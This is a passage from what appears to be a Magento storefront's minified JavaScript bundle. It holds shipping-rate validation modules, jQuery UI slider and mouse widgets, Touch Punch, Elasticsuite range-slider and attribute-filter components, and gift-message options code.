required.');regionFields=['region','region_id','region_id_input'];if($.inArray(field,regionFields)===-1||utils.isEmpty(address.region)&&utils.isEmpty(address['region_id'])){self.validationErrors.push(message);}}});return!this.validationErrors.length;}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/freeshipping.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/flatrate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'country_id':{'required':true}};}};});","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/tablerate.min.js":"define([],function(){'use strict';return{getRules:function(){return{'postcode':{'required':true},'country_id':{'required':true},'region_id':{'required':true},'region_id_input':{'required':true}};}};});","Magento_OfflineShipping/js/view/shipping-rates-validation/freeshipping.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/freeshipping','../../model/shipping-rates-validation-rules/freeshipping'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,freeshippingShippingRatesValidator,freeshippingShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('freeshipping',freeshippingShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('freeshipping',freeshippingShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/flatrate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/flatrate','../../model/shipping-rates-validation-rules/flatrate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,flatrateShippingRatesValidator,flatrateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('flatrate',flatrateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('flatrate',flatrateShippingRatesValidationRules);return Component;});","Magento_OfflineShipping/js/view/shipping-rates-validation/tablerate.min.js":"define(['uiComponent','Magento_Checkout/js/model/shipping-rates-validator','Magento_Checkout/js/model/shipping-rates-validation-rules','../../model/shipping-rates-validator/tablerate','../../model/shipping-rates-validation-rules/tablerate'],function(Component,defaultShippingRatesValidator,defaultShippingRatesValidationRules,tablerateShippingRatesValidator,tablerateShippingRatesValidationRules){'use strict';defaultShippingRatesValidator.registerValidator('tablerate',tablerateShippingRatesValidator);defaultShippingRatesValidationRules.registerRules('tablerate',tablerateShippingRatesValidationRules);return Component;});","Smile_ElasticsuiteCatalog/js/slider.min.js":"/*!\n * jQuery UI Slider - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/slider/\n */\ndefine(['jquery','jquery-ui-modules/core','jquery-ui-modules/mouse'],function($,undefined){var numPages=5;$.widget(\"ui.slider\",$.ui.mouse,{version:\"1.10.4\",widgetEventPrefix:\"slide\",options:{animate:false,distance:0,max:100,min:0,orientation:\"horizontal\",range:false,step:1,value:0,values:null,change:null,slide:null,start:null,stop:null},_create:function(){this._keySliding=false;this._mouseSliding=false;this._animateOff=true;this._handleIndex=null;this._detectOrientation();this._mouseInit();this.element.addClass(\"ui-slider\"+\" ui-slider-\"+this.orientation+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._refresh();this._setOption(\"disabled\",this.options.disabled);this._animateOff=false;},_refresh:function(){this._createRange();this._createHandles();this._setupEvents();this._refreshValue();},_createHandles:function(){var i,handleCount,options=this.options,existingHandles=this.element.find(\".ui-slider-handle\").addClass(\"ui-state-default ui-corner-all\"),handle=\"<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>\",handles=[];handleCount=(options.values&&options.values.length)||1;if(existingHandles.length>handleCount){existingHandles.slice(handleCount).remove();existingHandles=existingHandles.slice(0,handleCount);}\nfor(i=existingHandles.length;i<handleCount;i++){handles.push(handle);}\nthis.handles=existingHandles.add($(handles.join(\"\")).appendTo(this.element));this.handle=this.handles.eq(0);this.handles.each(function(i){$(this).data(\"ui-slider-handle-index\",i);});},_createRange:function(){var options=this.options,classes=\"\";if(options.range){if(options.range===true){if(!options.values){options.values=[this._valueMin(),this._valueMin()];}else if(options.values.length&&options.values.length!==2){options.values=[options.values[0],options.values[0]];}else if(Array.isArray(options.values)){options.values=options.values.slice(0);}}\nif(!this.range||!this.range.length){this.range=$(\"<div></div>\").appendTo(this.element);classes=\"ui-slider-range\"+\" ui-widget-header ui-corner-all\";}else{this.range.removeClass(\"ui-slider-range-min ui-slider-range-max\").css({\"left\":\"\",\"bottom\":\"\"});}\nthis.range.addClass(classes+\n((options.range===\"min\"||options.range===\"max\")?\" ui-slider-range-\"+options.range:\"\"));}else{if(this.range){this.range.remove();}\nthis.range=null;}},_setupEvents:function(){var elements=this.handles.add(this.range).filter(\"a\");this._off(elements);this._on(elements,this._handleEvents);this._hoverable(elements);this._focusable(elements);},_destroy:function(){this.handles.remove();if(this.range){this.range.remove();}\nthis.element.removeClass(\"ui-slider\"+\" ui-slider-horizontal\"+\" ui-slider-vertical\"+\" ui-widget\"+\" ui-widget-content\"+\" ui-corner-all\");this._mouseDestroy();},_mouseCapture:function(event){var position,normValue,distance,closestHandle,index,allowed,offset,mouseOverHandle,that=this,o=this.options;if(o.disabled){return false;}\nthis.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()};this.elementOffset=this.element.offset();position={x:event.pageX,y:event.pageY};normValue=this._normValueFromMouse(position);distance=this._valueMax()-this._valueMin()+1;this.handles.each(function(i){var thisDistance=Math.abs(normValue-that.values(i));if((distance>thisDistance)||(distance===thisDistance&&(i===that._lastChangedValue||that.values(i)===o.min))){distance=thisDistance;closestHandle=$(this);index=i;}});allowed=this._start(event,index);if(allowed===false){return false;}\nthis._mouseSliding=true;this._handleIndex=index;closestHandle.addClass(\"ui-state-active\").trigger(\"focus\");offset=closestHandle.offset();mouseOverHandle=!$(event.target).parents().addBack().is(\".ui-slider-handle\");this._clickOffset=mouseOverHandle?{left:0,top:0}:{left:event.pageX-offset.left-(closestHandle.width()/ 2),top:event.pageY-offset.top-\n(closestHandle.height()/ 2)-\n(parseInt(closestHandle.css(\"borderTopWidth\"),10)||0)-\n(parseInt(closestHandle.css(\"borderBottomWidth\"),10)||0)+\n(parseInt(closestHandle.css(\"marginTop\"),10)||0)};if(!this.handles.hasClass(\"ui-state-hover\")){this._slide(event,index,normValue);}\nthis._animateOff=true;return true;},_mouseStart:function(){return true;},_mouseDrag:function(event){var position={x:event.pageX,y:event.pageY},normValue=this._normValueFromMouse(position);this._slide(event,this._handleIndex,normValue);return false;},_mouseStop:function(event){this.handles.removeClass(\"ui-state-active\");this._mouseSliding=false;this._stop(event,this._handleIndex);this._change(event,this._handleIndex);this._handleIndex=null;this._clickOffset=null;this._animateOff=false;return false;},_detectOrientation:function(){this.orientation=(this.options.orientation===\"vertical\")?\"vertical\":\"horizontal\";},_normValueFromMouse:function(position){var pixelTotal,pixelMouse,percentMouse,valueTotal,valueMouse;if(this.orientation===\"horizontal\"){pixelTotal=this.elementSize.width;pixelMouse=position.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0);}else{pixelTotal=this.elementSize.height;pixelMouse=position.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0);}\npercentMouse=(pixelMouse / pixelTotal);if(percentMouse>1){percentMouse=1;}\nif(percentMouse<0){percentMouse=0;}\nif(this.orientation===\"vertical\"){percentMouse=1-percentMouse;}\nvalueTotal=this._valueMax()-this._valueMin();valueMouse=this._valueMin()+percentMouse*valueTotal;return this._trimAlignValue(valueMouse);},_start:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nreturn this._trigger(\"start\",event,uiHash);},_slide:function(event,index,newVal){var otherVal,newValues,allowed;if(this.options.values&&this.options.values.length){otherVal=this.values(index?0:1);if((this.options.values.length===2&&this.options.range===true)&&((index===0&&newVal>otherVal)||(index===1&&newVal<otherVal))){newVal=otherVal;}\nif(newVal!==this.values(index)){newValues=this.values();newValues[index]=newVal;allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal,values:newValues});otherVal=this.values(index?0:1);if(allowed!==false){this.values(index,newVal);}}}else{if(newVal!==this.value()){allowed=this._trigger(\"slide\",event,{handle:this.handles[index],value:newVal});if(allowed!==false){this.value(newVal);}}}},_stop:function(event,index){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._trigger(\"stop\",event,uiHash);},_change:function(event,index){if(!this._keySliding&&!this._mouseSliding){var uiHash={handle:this.handles[index],value:this.value()};if(this.options.values&&this.options.values.length){uiHash.value=this.values(index);uiHash.values=this.values();}\nthis._lastChangedValue=index;this._trigger(\"change\",event,uiHash);}},value:function(newValue){if(arguments.length){this.options.value=this._trimAlignValue(newValue);this._refreshValue();this._change(null,0);return;}\nreturn this._value();},values:function(index,newValue){var vals,newValues,i;if(arguments.length>1){this.options.values[index]=this._trimAlignValue(newValue);this._refreshValue();this._change(null,index);return;}\nif(arguments.length){if(Array.isArray(arguments[0])){vals=this.options.values;newValues=arguments[0];for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(newValues[i]);this._change(null,i);}\nthis._refreshValue();}else{if(this.options.values&&this.options.values.length){return this._values(index);}else{return this.value();}}}else{return this._values();}},_setOption:function(key,value){var i,valsLength=0;if(key===\"range\"&&this.options.range===true){if(value===\"min\"){this.options.value=this._values(0);this.options.values=null;}else if(value===\"max\"){this.options.value=this._values(this.options.values.length-1);this.options.values=null;}}\nif(Array.isArray(this.options.values)){valsLength=this.options.values.length;}\n$.Widget.prototype._setOption.apply(this,arguments);switch(key){case\"orientation\":this._detectOrientation();this.element.removeClass(\"ui-slider-horizontal ui-slider-vertical\").addClass(\"ui-slider-\"+this.orientation);this._refreshValue();break;case\"value\":this._animateOff=true;this._refreshValue();this._change(null,0);this._animateOff=false;break;case\"values\":this._animateOff=true;this._refreshValue();for(i=0;i<valsLength;i+=1){this._change(null,i);}\nthis._animateOff=false;break;case\"min\":case\"max\":this._animateOff=true;this._refreshValue();this._animateOff=false;break;case\"range\":this._animateOff=true;this._refresh();this._animateOff=false;break;}},_value:function(){var val=this.options.value;val=this._trimAlignValue(val);return val;},_values:function(index){var val,vals,i;if(arguments.length){val=this.options.values[index];val=this._trimAlignValue(val);return val;}else if(this.options.values&&this.options.values.length){vals=this.options.values.slice();for(i=0;i<vals.length;i+=1){vals[i]=this._trimAlignValue(vals[i]);}\nreturn vals;}else{return[];}},_trimAlignValue:function(val){if(val<=this._valueMin()){return this._valueMin();}\nif(val>=this._valueMax()){return this._valueMax();}\nvar step=(this.options.step>0)?this.options.step:1,valModStep=(val-this._valueMin())%step,alignValue=val-valModStep;if(Math.abs(valModStep)*2>=step){alignValue+=(valModStep>0)?step:(-step);}\nreturn parseFloat(alignValue.toFixed(5));},_valueMin:function(){return this.options.min;},_valueMax:function(){return this.options.max;},_refreshValue:function(){var lastValPercent,valPercent,value,valueMin,valueMax,oRange=this.options.range,o=this.options,that=this,animate=(!this._animateOff)?o.animate:false,_set={};if(this.options.values&&this.options.values.length){this.handles.each(function(i){valPercent=(that.values(i)-that._valueMin())/(that._valueMax()-that._valueMin())*100;_set[that.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";$(this).stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(that.options.range===true){if(that.orientation===\"horizontal\"){if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({left:valPercent+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({width:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}else{if(i===0){that.range.stop(1,1)[animate?\"animate\":\"css\"]({bottom:(valPercent)+\"%\"},o.animate);}\nif(i===1){that.range[animate?\"animate\":\"css\"]({height:(valPercent-lastValPercent)+\"%\"},{queue:false,duration:o.animate});}}}\nlastValPercent=valPercent;});}else{value=this.value();valueMin=this._valueMin();valueMax=this._valueMax();valPercent=(valueMax!==valueMin)?(value-valueMin)/(valueMax-valueMin)*100:0;_set[this.orientation===\"horizontal\"?\"left\":\"bottom\"]=valPercent+\"%\";this.handle.stop(1,1)[animate?\"animate\":\"css\"](_set,o.animate);if(oRange===\"min\"&&this.orientation===\"horizontal\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({width:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"horizontal\"){this.range[animate?\"animate\":\"css\"]({width:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}\nif(oRange===\"min\"&&this.orientation===\"vertical\"){this.range.stop(1,1)[animate?\"animate\":\"css\"]({height:valPercent+\"%\"},o.animate);}\nif(oRange===\"max\"&&this.orientation===\"vertical\"){this.range[animate?\"animate\":\"css\"]({height:(100-valPercent)+\"%\"},{queue:false,duration:o.animate});}}},_handleEvents:{keydown:function(event){var allowed,curVal,newVal,step,index=$(event.target).data(\"ui-slider-handle-index\");switch(event.keyCode){case $.ui.keyCode.HOME:case $.ui.keyCode.END:case $.ui.keyCode.PAGE_UP:case $.ui.keyCode.PAGE_DOWN:case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:event.preventDefault();if(!this._keySliding){this._keySliding=true;$(event.target).addClass(\"ui-state-active\");allowed=this._start(event,index);if(allowed===false){return;}}\nbreak;}\nstep=this.options.step;if(this.options.values&&this.options.values.length){curVal=newVal=this.values(index);}else{curVal=newVal=this.value();}\nswitch(event.keyCode){case $.ui.keyCode.HOME:newVal=this._valueMin();break;case $.ui.keyCode.END:newVal=this._valueMax();break;case $.ui.keyCode.PAGE_UP:newVal=this._trimAlignValue(curVal+((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.PAGE_DOWN:newVal=this._trimAlignValue(curVal-((this._valueMax()-this._valueMin())/ numPages));break;case $.ui.keyCode.UP:case $.ui.keyCode.RIGHT:if(curVal===this._valueMax()){return;}\nnewVal=this._trimAlignValue(curVal+step);break;case $.ui.keyCode.DOWN:case $.ui.keyCode.LEFT:if(curVal===this._valueMin()){return;}\nnewVal=this._trimAlignValue(curVal-step);break;}\nthis._slide(event,index,newVal);},click:function(event){event.preventDefault();},keyup:function(event){var index=$(event.target).data(\"ui-slider-handle-index\");if(this._keySliding){this._keySliding=false;this._stop(event,index);this._change(event,index);$(event.target).removeClass(\"ui-state-active\");}}}});});","Smile_ElasticsuiteCatalog/js/mouse.min.js":"/*!\n * jQuery UI Mouse 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/mouse/\n */\ndefine(['jquery','jquery-ui-modules/widget'],function($,undefined){var mouseHandled=false;$(document).on(\"mouseup\",function(){mouseHandled=false;});var widgetsMouse=$.widget(\"ui.mouse\",{version:\"1.13.2\",options:{cancel:\"input, textarea, button, select, option\",distance:1,delay:0},_mouseInit:function(){var that=this;this.element.on(\"mousedown.\"+this.widgetName,function(event){return that._mouseDown(event);}).on(\"click.\"+this.widgetName,function(event){if(true===$.data(event.target,that.widgetName+\".preventClickEvent\")){$.removeData(event.target,that.widgetName+\".preventClickEvent\");event.stopImmediatePropagation();return false;}});this.started=false;},_mouseDestroy:function(){this.element.off(\".\"+this.widgetName);if(this._mouseMoveDelegate){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);}},_mouseDown:function(event){if(mouseHandled){return;}\nthis._mouseMoved=false;if(this._mouseStarted){this._mouseUp(event);}\nthis._mouseDownEvent=event;var that=this,btnIsLeft=(event.which===1),elIsCancel=(typeof this.options.cancel===\"string\"&&event.target.nodeName?$(event.target).closest(this.options.cancel).length:false);if(!btnIsLeft||elIsCancel||!this._mouseCapture(event)){return true;}\nthis.mouseDelayMet=!this.options.delay;if(!this.mouseDelayMet){this._mouseDelayTimer=setTimeout(function(){that.mouseDelayMet=true;},this.options.delay);}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(event)!==false);if(!this._mouseStarted){event.preventDefault();return true;}}\nif(true===$.data(event.target,this.widgetName+\".preventClickEvent\")){$.removeData(event.target,this.widgetName+\".preventClickEvent\");}\nthis._mouseMoveDelegate=function(event){return that._mouseMove(event);};this._mouseUpDelegate=function(event){return that._mouseUp(event);};this.document.on(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).on(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);event.preventDefault();mouseHandled=true;return true;},_mouseMove:function(event){if(this._mouseMoved){if($.ui.ie&&(!document.documentMode||document.documentMode<9)&&!event.button){return this._mouseUp(event);}else if(!event.which){if(event.originalEvent.altKey||event.originalEvent.ctrlKey||event.originalEvent.metaKey||event.originalEvent.shiftKey){this.ignoreMissingWhich=true;}else if(!this.ignoreMissingWhich){return this._mouseUp(event);}}}\nif(event.which||event.button){this._mouseMoved=true;}\nif(this._mouseStarted){this._mouseDrag(event);return event.preventDefault();}\nif(this._mouseDistanceMet(event)&&this._mouseDelayMet(event)){this._mouseStarted=(this._mouseStart(this._mouseDownEvent,event)!==false);if(this._mouseStarted){this._mouseDrag(event);}else{this._mouseUp(event);}}\nreturn!this._mouseStarted;},_mouseUp:function(event){this.document.off(\"mousemove.\"+this.widgetName,this._mouseMoveDelegate).off(\"mouseup.\"+this.widgetName,this._mouseUpDelegate);if(this._mouseStarted){this._mouseStarted=false;if(event.target===this._mouseDownEvent.target){$.data(event.target,this.widgetName+\".preventClickEvent\",true);}\nthis._mouseStop(event);}\nif(this._mouseDelayTimer){clearTimeout(this._mouseDelayTimer);delete this._mouseDelayTimer;}\nthis.ignoreMissingWhich=false;mouseHandled=false;event.preventDefault();},_mouseDistanceMet:function(event){return(Math.max(Math.abs(this._mouseDownEvent.pageX-event.pageX),Math.abs(this._mouseDownEvent.pageY-event.pageY))>=this.options.distance);},_mouseDelayMet:function(){return this.mouseDelayMet;},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return true;}});});","Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min.js":"/*!\n * jQuery UI Touch Punch 0.2.3\n *\n * Copyright 2011\u20132014, Dave Furfero\n * Dual licensed under the MIT or GPL Version 2 licenses.\n *\n * Depends:\n *  jquery.ui.widget.js\n *  jquery.ui.mouse.js\n */ !function(t){if(t.support.touch=\"ontouchend\"in document,t.support.touch){var o,e=t.ui.mouse.prototype,u=e._mouseInit,n=e._mouseDestroy;e._touchStart=function(t){var e=this;!o&&e._mouseCapture(t.originalEvent.changedTouches[0])&&(o=!0,e._touchMoved=!1,c(t,\"mouseover\"),c(t,\"mousemove\"),c(t,\"mousedown\"))},e._touchMove=function(t){o&&(this._touchMoved=!0,c(t,\"mousemove\"))},e._touchEnd=function(t){o&&(c(t,\"mouseup\"),c(t,\"mouseout\"),this._touchMoved||c(t,\"click\"),o=!1)},e._mouseInit=function(){this.element.on({touchstart:t.proxy(this,\"_touchStart\"),touchmove:t.proxy(this,\"_touchMove\"),touchend:t.proxy(this,\"_touchEnd\")}),u.call(this)},e._mouseDestroy=function(){this.element.unbind({touchstart:t.proxy(this,\"_touchStart\"),touchmove:t.proxy(this,\"_touchMove\"),touchend:t.proxy(this,\"_touchEnd\")}),n.call(this)}}function c(t,o){if(!(t.originalEvent.touches.length>1)){t.preventDefault();var e=t.originalEvent.changedTouches[0],u=document.createEvent(\"MouseEvents\");u.initMouseEvent(o,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),t.target.dispatchEvent(u)}}}(jQuery);\n","Smile_ElasticsuiteCatalog/js/range-slider-widget.min.js":"define(['jquery','Magento_Catalog/js/price-utils','mage/template','Smile_ElasticsuiteCatalog/js/slider','Magento_Ui/js/modal/modal','Smile_ElasticsuiteCatalog/js/jquery.ui.touch-punch.min'],function($,priceUtil,mageTemplate){\"use strict\";$.widget('smileEs.rangeSlider',{options:{fromLabel:'[data-role=from-label]',toLabel:'[data-role=to-label]',sliderBar:'[data-role=slider-bar]',message:'[data-role=message-box]',applyButton:'[data-role=apply-range]',rate:1.0000,maxLabelOffset:0.01,messageTemplates:{\"displayOne\":'<span class=\"msg\">1 item</span>',\"displayCount\":'<span class=\"msg\"><%- count %> items</span>',\"displayEmpty\":'<span class=\"msg-error\">No items in the current range.</span>'},},_create:function(){this.showAdaptiveSlider=this.options.showAdaptiveSlider;if(this.showAdaptiveSlider){this._initAdaptiveSliderValues();}else{this._initSliderValues();}\nthis._createSlider();this._refreshDisplay();this.element.find(this.options.applyButton).on('click',this._applyRange.bind(this));},_initSliderValues:function(){this.rate=parseFloat(this.options.rate);this.from=Math.floor(this.options.currentValue.from*this.rate);this.to=Math.round(this.options.currentValue.to*this.rate);this.intervals=this.options.intervals.map(function(item){item.value=Math.round(item.value*this.rate);return item}.bind(this));this.minValue=Math.floor(this.options.minValue*this.rate);this.maxValue=Math.round(this.options.maxValue*this.rate);},_initAdaptiveSliderValues:function(){this.intervals=this.options.adaptiveIntervals;this.from=this._getAdaptiveValue(Number(this.options.currentValue.from));this.to=this._getAdaptiveValue(Number(this.options.currentValue.to));this.rate=parseFloat(this.options.rate);this.intervals=this.intervals.map(function(item){item.originalValue=Math.ceil(item.originalValue*this.rate);return item}.bind(this));this.minValue=this.intervals[0].value;this.maxValue=this.intervals[this.intervals.length-1].value;},_createSlider:function(){this.element.find(this.options.sliderBar).slider({range:true,min:this.minValue,max:this.maxValue,values:[this.from,this.to],slide:this._onSliderChange.bind(this),step:this.options.step});},_onSliderChange:function(ev,ui){this.from=this._getClosestAdaptiveValue(ui.values[0]);this.to=this._getClosestAdaptiveValue(ui.values[1]);this._refreshDisplay();},_refreshDisplay:function(){this.count=this._getItemCount();if(this.element.find('[data-role=from-label]')){this.element.find('[data-role=from-label]').html(this._formatLabel(this._getOriginalValue(this.from)));}\nif(this.element.find('[data-role=to-label]')){var to=this._getOriginalValue(this.to)-this.options.maxLabelOffset;if(this.showAdaptiveSlider&&to<this._getOriginalValue(this.minValue)){to=this._getOriginalValue(this.to);}\nthis.element.find('[data-role=to-label]').html(this._formatLabel(to));}\nif(this.element.find('[data-role=message-box]')){var messageTemplate=this.options.messageTemplates[this.count>0?(this.count>1?'displayCount':'displayOne'):'displayEmpty'];var message=mageTemplate(messageTemplate)(this);this.element.find('[data-role=message-box]').html(message);if(this.count>0){this.element.find('[data-role=message-box]').removeClass('empty');}else{this.element.find('[data-role=message-box]').addClass('empty');}}},_applyRange:function(){var range={from:this._getOriginalValue(this.from)*(1 / this.rate),to:this._getOriginalValue(this.to)*(1 / this.rate)};var url=mageTemplate(this.options.urlTemplate)(range);this.element.find(this.options.applyButton).attr('href',url);},_getAdaptiveValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar adaptiveValue=this.intervals[0].value;var found=false;this.intervals.forEach(function(item){if(found===false&&item.originalValue===value){adaptiveValue=item.value;found=true;}\nif(found===false&&item.originalValue<value){adaptiveValue=item.value;}});return adaptiveValue;},_getClosestAdaptiveValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar closestValue=this.intervals[0].value;var found=false;this.intervals.forEach(function(item){if(item.value===value){closestValue=value;found=true;}\nif(found===false&&item.value<value){closestValue=item.value;}});return closestValue;},_getOriginalValue:function(value){if(!this.showAdaptiveSlider){return value;}\nvar originalValue=null;this.intervals.forEach(function(item){if(item.value===value){originalValue=item.originalValue;}});return originalValue;},_getItemCount:function(){var from=this.from,to=this.to,intervals=this.intervals;var count=intervals.map(function(item){return(item.value>=from&&(item.value<to||((from===to)&&item.value<=to)))?item.count:0;}).reduce(function(a,b){return a+b;});return count;},_formatLabel:function(value){var formattedValue=value;if(this.options.fieldFormat){formattedValue=priceUtil.formatPrice(value,this.options.fieldFormat);}\nreturn formattedValue;}});return $.smileEs.rangeSlider;});","Smile_ElasticsuiteCatalog/js/attribute-filter.min.js":"define(['jquery','uiComponent','underscore','mage/translate'],function($,Component,_){\"use strict\";return Component.extend({defaults:{template:\"Smile_ElasticsuiteCatalog/attribute-filter\",showMoreLabel:$.mage.__(\"Show more\"),showLessLabel:$.mage.__(\"Show less\"),noSearchResultLabel:$.mage.__(\"No value matching the search <b>%s</b>.\")},initialize:function(){this._super();this.expanded=false;this.items=this.items.map(this.addItemId.bind(this));this.observe(['fulltextSearch','expanded']);var lastSelectedIndex=Math.max.apply(null,(this.items.map(function(v,k){return v['is_selected']?k:0;})));this.maxSize=Math.max(this.maxSize,lastSelectedIndex+1);this.initSearchPlaceholder();this.onShowLess();this.displaySearch=this.displayShowMore();},initSearchPlaceholder:function(){var examples=this.items.slice(0,2).map(function(item){return item.label});if(this.items.length>2){examples.push('...');}\nthis.searchPlaceholder=$('<div/>').html($.mage.__('Search (%s)').replace('%s',examples.join(', '))).text();},onSearchChange:function(component,ev){var text=ev.target.value;if(text.trim()===\"\"){component.fulltextSearch(null);component.onShowLess();}else{component.fulltextSearch(text);component.onShowMore();}\nreturn true;},onSearchFocusOut:function(component,ev){var text=ev.target.value;if(text.trim()===\"\"){component.fulltextSearch(null);ev.target.value=\"\";}},loadAdditionalItems:function(callback){$.get(this.ajaxLoadUrl,function(data){this.items=data.map(this.addItemId.bind(this));this.hasMoreItems=false;if(callback){return callback();}}.bind(this));},getDisplayedItems:function(){var items=this.items;if(this.expanded()===false){items=this.items.slice(0,this.maxSize);}\nif(this.fulltextSearch()){var searchTokens=this.slugify(this.fulltextSearch()).split('-');var lastSearchToken=searchTokens.splice(-1,1)[0];items=items.filter(function(item){var isValidItem=true;var itemTokens=this.slugify(item.label).split('-');searchTokens.forEach(function(currentToken){if(itemTokens.indexOf(currentToken)===-1){isValidItem=false;}})\nif(isValidItem&&lastSearchToken){var ngrams=itemTokens.map(function(token){return token.substring(0,lastSearchToken.length)});isValidItem=ngrams.indexOf(lastSearchToken)!==-1;}\nreturn isValidItem;}.bind(this))}\nreturn items;},hasSearchResult:function(){return this.getDisplayedItems().length>0},getSearchResultMessage:function(){return this.noSearchResultLabel.replace(\"%s\",'\"'+this.fulltextSearch()+'\"')},onShowMore:function(){if(this.hasMoreItems){this.loadAdditionalItems(this.onShowMore.bind(this));}else{this.expanded(true);}},slugify:function(text){return text.toString().toLowerCase().replace(/\\s+/g,'-').replace(/[^\\w\\u0400-\\u052F\\u2DE0-\\u2DFF\\uA640-\\uA69F'\\-]+/g,'').replace(/\\-\\-+/g,'-').replace(/^-+/,'')},onShowLess:function(){this.expanded(false);},enableExpansion:function(){return this.hasMoreItems||this.items.length>this.maxSize;},displayShowMore:function(){return this.enableExpansion()&&this.expanded()===false&&!this.fulltextSearch();},displayShowLess:function(){return this.enableExpansion()&&this.expanded()===true&&!this.fulltextSearch();},addItemId:function(item){item.id=_.uniqueId(this.index+\"_option_\");item.displayProductCount=this.displayProductCount&&(item.count>=1);return item;},});});","Smile_ElasticsuiteCatalog/js/autocomplete/product-attribute.min.js":"define(['underscore'],function(_){var Renderer={render:function(data){data=data.filter(function(item){return item.type===\"product_attribute\";}).map(function(item){return item['attribute_label']}).reduce(function(prev,item){if(item in prev){prev[item]++;}else{prev[item]=1;}\nreturn prev;},{});data=_.pairs(data).sort(function(item1,item2){return item2[1]-item1[1]}).map(function(item){return item[0]});if(data.length>2){data=data.slice(0,2);data.push('...');}\nreturn data.join(', ');}}\nreturn Renderer;});","Magento_GiftMessage/js/gift-options.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';$.widget('mage.giftOptions',{options:{mageError:'mage-error',noDisplay:'no-display',requiredEntry:'required-entry'},_init:function(){this._toggleVisibility();},_create:function(){this.element.on('click',$.proxy(this._toggleVisibility,this));$(this.element.data('selector').id).find('.giftmessage-area').on('change',$.proxy(this._toggleRequired,this));},_toggleVisibility:function(event){var checkbox=event?$(event.target):this.element,container=$(checkbox.data('selector').id),_this;if(checkbox.is(':checked')){container.show().find('.giftmessage-area:not(:visible)').each(function(x,element){if($(element).val().length>0){$(element).trigger('change');container.find('a').trigger('click');}});}else{_this=this;container.hide().find('.input-text:not(.giftmessage-area)').each(function(x,element){$(element).val(element.defaultValue).removeClass(_this.options.mageError).next('div.'+_this.options.mageError).remove();}).end().find('.giftmessage-area').val('').change().end().find('.select').val('').change().end().find('.checkbox:checked').prop('checked',false).trigger('click').prop('checked',false).end().find('.price-box').addClass(this.options.noDisplay).end();}},_toggleRequired:function(event){var textArea=$(event.target),length=textArea.val().length;textArea.closest('li').prev('.fields').find('.input-text').toggleClass(this.options.requiredEntry,length>0);}});return $.mage.giftOptions;});","Magento_GiftMessage/js/model/gift-message.min.js":"define(['uiElement','underscore','mage/url'],function(uiElement,_,url){'use strict';var provider=uiElement();return function(itemId){var model={id:'message-'+itemId,itemId:itemId,observables:{},additionalOptions:[],submitParams:['recipient','sender','message'],initialize:function(){var 